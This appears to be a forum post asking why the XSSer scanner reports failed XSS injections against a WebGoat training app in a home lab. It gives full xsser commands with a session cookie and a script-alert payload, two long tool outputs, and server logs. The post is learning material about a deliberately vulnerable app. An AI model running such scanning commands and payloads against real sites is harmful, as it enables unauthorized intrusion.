Hi,
I'm having some problems injecting simple XSS into POST method. My setup is as follows:

A Kali Linux 2017.1 VM with xxser 1.7b
A WebGoat vulnerable web-app installed on a Debian 9.10 VM
Both VMs are running on a host Windows 10 machine.
I'm able to inject a simple "aaa<script>alert(1)</script>" in the WebGoat "Phishing with XSS" page to get an alert.
However, when I run the following xsser command, I'm unable to get the alert, and xsser shows a failed injection.
xsser --statistics --verbose --url='http://192.168.247.128/WebGoat/attack?Screen=1382523204&menu=900' -p "Username=XSS&SUBMIT=Search" --cookie='JSESSIONID=133E98839FD47DF220A3AF26DB42C219' --checkmethod=POST --payload="aaa%3Cscript%3Ealert(1)%3C%2Fscript%3E" --proxy="http://localhost:8080"
xsser output:
===========================================================================
XSSer v1.7b: "ZiKA-47 Swarm!" - 2011/2016 - (GPLv3.0) -> by psy
===========================================================================
Testing [XSS from URL]...
===========================================================================
[-]Verbose: active
[-]Cookie: JSESSIONID=133E98839FD47DF220A3AF26DB42C219
[-]HTTP User Agent: Googlebot/2.1 (+http://www.google.com/bot.html)
[-]HTTP Referer: None
[-]Extra HTTP Headers: None
[-]X-Forwarded-For: None
[-]X-Client-IP: None
[-]Authentication Type: None
[-]Authentication Credentials: None
[-]Proxy: http://localhost:8080
[-]Timeout: 30
[-]Delaying: 0 seconds
[-]Delaying: 0 seconds
[-]Retries: 1
[Info] HEAD alive check for the target: (http://192.168.247.128/WebGoat/attack?Screen=1382523204&menu=900) is OK(200) [AIMED]
Sending POST: Username=XSS&SUBMIT=Search
===========================================================================
Target: http://192.168.247.128/WebGoat/attack?Screen=1382523204&menu=900 --> 2017-10-23 22:16:49.907274
===========================================================================
---------------------------------------------
[+] Trying: Username=XSS&SUBMIT=Searchaaa%3Cscript%3Ealert(1)%3C%2Fscript%3E
[-] Headers Results:
Connection: close
Cache-control: no-cache, no-store
Pragma: no-cache
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
http-code: 200
total-time: 0.021438
namelookup-time: 4.2e-05
connect-time: 0.000173
header-size: 187
request-size: 453
response-code: 200
ssl-verifyresult: 0
content-type: text/html; charset=utf-8
cookielist: []
---------------------------------------------
[-] Injection Results:
[+] Checking: url attack with aaa%3Cscript%3Ealert(1)%3C%2Fscript%3E... fail
Searching hash: 45b8ed3c88cc029ed9a81bb79e86c88d in target source code...
Injection failed!
===========================================================================
Mosquito(es) landed!
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 1
- Sucessfull: 0
- Accur: 0 %
===========================================================================
===========================================================================
[*] Statistic:
===========================================================================
--------------------------------------------------
Test Time Duration: 0:00:05.142903
--------------------------------------------------
Total Connections: 2
-------------------------
200-OK: 2 | 404: 0 | 503: 0 | Others: 0
Connec: 100 %
--------------------------------------------------
Total Payloads: 1
-------------------------
Checker: 0 | Manual: 1 | Auto: 0 | DCP: 0 | DOM: 0 | Induced: 0 | XSR: 0 | XSA: 0 | COO: 0
--------------------------------------------------
Total Injections: 1
-------------------------
Failed: 1 | Sucessfull: 0
Accur : 0 %
-------------------------
Total Discovered: 0
-------------------------
Checker: 0 | Manual: 0 | Auto: 0 | DCP: 0 | DOM: 0 | Induced: 0 | XSR: 0 | XSA: 0 | COO: 0
--------------------------------------------------
False positives: 0 | Vulnerables: 0
-------------------------
Mana: 350
--------------------------------------------------
[I] Could not find any vulnerability!. Try another combination or hack it -manually- :)
===========================================================================
Apparently xsser didn't replace the XSS in the POSTDATA with the payload, but rather, just appended it to the end of the POSTDATA. This was confirmed in Burp Suite.
After modifying the command to the following:
xsser --statistics --verbose --url='http://192.168.247.128/WebGoat/attack?Screen=1382523204&menu=900' -p "SUBMIT=Search&Username=XSS" --cookie='JSESSIONID=133E98839FD47DF220A3AF26DB42C219' --checkmethod=POST --payload="aaa%3Cscript%3Ealert(1)%3C%2Fscript%3E" --proxy="http://localhost:8080"
I get the following output:
===========================================================================
XSSer v1.7b: "ZiKA-47 Swarm!" - 2011/2016 - (GPLv3.0) -> by psy
===========================================================================
Testing [XSS from URL]...
===========================================================================
[-]Verbose: active
[-]Cookie: JSESSIONID=133E98839FD47DF220A3AF26DB42C219
[-]HTTP User Agent: Googlebot/2.1 (+http://www.google.com/bot.html)
[-]HTTP Referer: None
[-]Extra HTTP Headers: None
[-]X-Forwarded-For: None
[-]X-Client-IP: None
[-]Authentication Type: None
[-]Authentication Credentials: None
[-]Proxy: http://localhost:8080
[-]Timeout: 30
[-]Delaying: 0 seconds
[-]Delaying: 0 seconds
[-]Retries: 1
[Info] HEAD alive check for the target: (http://192.168.247.128/WebGoat/attack?Screen=1382523204&menu=900) is OK(200) [AIMED]
Sending POST: SUBMIT=Search&Username=XSS
===========================================================================
Target: http://192.168.247.128/WebGoat/attack?Screen=1382523204&menu=900 --> 2017-10-23 22:20:26.191490
===========================================================================
---------------------------------------------
[+] Trying: SUBMIT=Search&Username=XSSaaa%3Cscript%3Ealert(1)%3C%2Fscript%3E
[-] Headers Results:
Connection: close
Cache-control: no-cache, no-store
Pragma: no-cache
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
http-code: 200
total-time: 0.023588
namelookup-time: 0.000125
connect-time: 0.000338
header-size: 187
request-size: 453
response-code: 200
ssl-verifyresult: 0
content-type: text/html; charset=utf-8
cookielist: []
---------------------------------------------
[-] Injection Results:
[+] Checking: url attack with aaa%3Cscript%3Ealert(1)%3C%2Fscript%3E... fail
Searching hash: 90414d88c726ab7ff75b578642504207 in target source code...
Injection failed!
===========================================================================
Mosquito(es) landed!
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 1
- Sucessfull: 0
- Accur: 0 %
===========================================================================
===========================================================================
[*] Statistic:
===========================================================================
--------------------------------------------------
Test Time Duration: 0:00:05.147587
--------------------------------------------------
Total Connections: 2
-------------------------
200-OK: 2 | 404: 0 | 503: 0 | Others: 0
Connec: 100 %
--------------------------------------------------
Total Payloads: 1
-------------------------
Checker: 0 | Manual: 1 | Auto: 0 | DCP: 0 | DOM: 0 | Induced: 0 | XSR: 0 | XSA: 0 | COO: 0
--------------------------------------------------
Total Injections: 1
-------------------------
Failed: 1 | Sucessfull: 0
Accur : 0 %
-------------------------
Total Discovered: 0
-------------------------
Checker: 0 | Manual: 0 | Auto: 0 | DCP: 0 | DOM: 0 | Induced: 0 | XSR: 0 | XSA: 0 | COO: 0
--------------------------------------------------
False positives: 0 | Vulnerables: 0
-------------------------
Mana: 350
--------------------------------------------------
[I] Could not find any vulnerability!. Try another combination or hack it -manually- :)
===========================================================================
This time, checking the response in Burp Suite shows that the alert is indeed inside. However, xsser still reports a failed injection. I notice that only HEAD and POST methods were logged in Burp Suite when xsser runs, but during manual injection with a browser, POST and quite a few GETs were logged. This is also confirmed in the server logs shown below.
Server logs for manual injection:
192.168.247.1 - - [24/Oct/2017:10:09:39 +0800] "POST /WebGoat/attack?Screen=1382523204&menu=900 HTTP/1.1" 200 1021 "http://192.168.247.128/WebGoat/start.mvc" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
192.168.247.1 - - [24/Oct/2017:10:09:39 +0800] "GET /WebGoat/service/lessoninfo.mvc HTTP/1.1" 200 466 "http://192.168.247.128/WebGoat/start.mvc" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
192.168.247.1 - - [24/Oct/2017:10:09:41 +0800] "GET /WebGoat/service/lessonplan.mvc HTTP/1.1" 200 1064 "http://192.168.247.128/WebGoat/start.mvc" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
192.168.247.1 - - [24/Oct/2017:10:09:41 +0800] "GET /WebGoat/service/solution.mvc HTTP/1.1" 200 1879 "http://192.168.247.128/WebGoat/start.mvc" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
192.168.247.1 - - [24/Oct/2017:10:09:41 +0800] "GET /WebGoat/service/source.mvc HTTP/1.1" 200 8396 "http://192.168.247.128/WebGoat/start.mvc" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
192.168.247.1 - - [24/Oct/2017:10:09:41 +0800] "GET /WebGoat/service/cookie.mvc HTTP/1.1" 200 506 "http://192.168.247.128/WebGoat/start.mvc" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
192.168.247.1 - - [24/Oct/2017:10:09:41 +0800] "GET /WebGoat/service/lessonprogress.mvc HTTP/1.1" 200 449 "http://192.168.247.128/WebGoat/start.mvc" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
192.168.247.1 - - [24/Oct/2017:10:09:41 +0800] "GET /WebGoat/service/hint.mvc HTTP/1.1" 200 4648 "http://192.168.247.128/WebGoat/start.mvc" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
192.168.247.1 - - [24/Oct/2017:10:09:41 +0800] "GET /WebGoat/service/lessonmenu.mvc HTTP/1.1" 200 11285 "http://192.168.247.128/WebGoat/start.mvc" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
Server logs for xsser injection:
192.168.247.1 - - [24/Oct/2017:10:08:36 +0800] "HEAD /WebGoat/attack?Screen=1382523204&menu=900 HTTP/1.1" 200 230 "-" "Googlebot/2.1 (+http://www.google.com/bot.html)"
192.168.247.1 - - [24/Oct/2017:10:08:36 +0800] "POST /WebGoat/attack?Screen=1382523204&menu=900 HTTP/1.1" 200 1688 "-" "Googlebot/2.1 (+http://www.google.com/bot.html)"
There seems to be 2 things wrong here:

- xsser isn't replacing the "XSS" string in POSTDATA with the payload, but instead just appends the payload to the POSTDATA.
- No GET methods after POST, and doesn't detect the payload in the HTTP response, leading to a failed injection.

![XSSer [HTTP GET] [LOCAL] Reverse Exploit XSSer](https://xsser.03c8.net/xsser/thehive6.png)
![XSSer [HTTP POST] [REMOTE] Reverse Exploit XSSer](https://xsser.03c8.net/xsser/thehive7.png)
![XSSer [HTTP DOM] Exploit XSSer](https://xsser.03c8.net/xsser/thehive8.png)